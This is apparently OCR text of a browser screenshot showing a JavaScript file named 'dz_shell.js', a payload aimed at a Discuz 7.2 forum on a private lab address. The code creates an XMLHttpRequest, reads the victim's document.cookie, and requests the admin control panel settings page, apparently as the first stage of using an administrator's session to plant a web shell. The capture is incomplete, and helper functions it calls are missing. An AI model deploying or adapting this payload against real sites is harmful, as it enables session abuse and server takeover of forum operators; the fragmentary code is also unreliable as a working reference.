 192.168.47.131/dz_shell.js
百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖） 安恒 csm app测试
function ajax(){
var request = false;
if(window.XMLHttpRequest) {
request = new XMLHttpRequest();
} else if(window.ActiveXObject) {
var versions = ['Microsoft.XMLHTTP', 'MSXML.XMLHTTP', 'Microsoft.XMLHTTP', 'Msxml2.XMLHTTP.7.0', 'Msxml2.XMLHTTP.6.0',
'Msxml2.XMLHTTP.4.0', 'MSXML2.XMLHTTP.3.0', 'MSXML2.XMLHTTP'];
for(var i=0; i<versions.length; i++) {
try {
request = new ActiveXObject(versions[i]);
} catch(e) {}
}
}
return request;
}
var formhash = '';
var cookie = document.cookie;
var _x = ajax();
request_get();
function request_get() {
src="http://192.168.10.70/Discuz_7.2_SC_UTF8/upload/admincp.php?action=settings&operation=basic";
data="";
xhr_act("GET",src,data);
}
function sleep(n){
var start=new Date().getTime();
while(true) if(new Date().getTime()-start>n) break;
}